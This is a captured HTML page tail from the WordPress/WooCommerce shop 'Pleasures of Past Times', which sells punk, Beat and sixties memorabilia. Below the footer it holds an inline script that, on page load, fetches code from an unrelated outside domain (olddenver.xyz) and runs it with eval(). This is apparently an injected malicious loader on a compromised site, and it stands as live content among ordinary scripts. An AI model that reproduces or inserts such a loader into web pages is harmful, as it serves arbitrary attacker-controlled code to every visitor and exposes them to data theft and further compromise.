	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		
		<div id="recent-posts-3" class="widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pleasuresofpasttimes.com/sex-pistols-god-save-the-queen-1977-2022-silver-platinum-jubilee/">Sex Pistols God Save the Queen 1977-2022 Silver- Platinum Jubilee</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/kenneth-anger-lucifer-rising-1966-1981/">Kenneth Anger, Lucifer Rising 1966-1981</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/the-story-of-kenneth-angers-hollywood-babylon/">The story of Kenneth Anger&#8217;s Hollywood Babylon</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/popts-top-10-punk-books-published-the-late-1970s/">PoPT&#8217;s Top 10 Punk Books . . . (published in the late 1970s</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/any-warhol-index-book-velvet-underground-1967/">Andy Warhol Index Book : Velvet Underground : 1967</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="widget_tag_cloud"><h3>Shop Tags</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 items)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 items)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 items)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 items)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 items)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 items)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 items)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 items)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 items)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 items)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 items)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 items)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 items)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 items)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 items)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 items)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 items)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 items)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 items)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 items)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 items)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 items)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 items)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 items)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 items)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 items)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 items)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 items)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 items)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 items)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 items)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 items)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 items)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 items)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 items)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 items)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 items)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 items)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 items)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 items)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 items)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 items)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 items)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 items)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 items)">Yoko Ono</a></div>
</div>	</div>

	
</aside>
<!-- /sidebar -->	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1
body_size: 130
content:
/* addition of one fith bootstrap col */
.col-xs-15,
.col-sm-15,
.col-ms-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15{
    width: 20%;
    float: left;
}

@media (min-width: 480px) and (max-width: 767px) {
 .col-ms-15 {
        width: 20%;
        float: left;
    }

}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}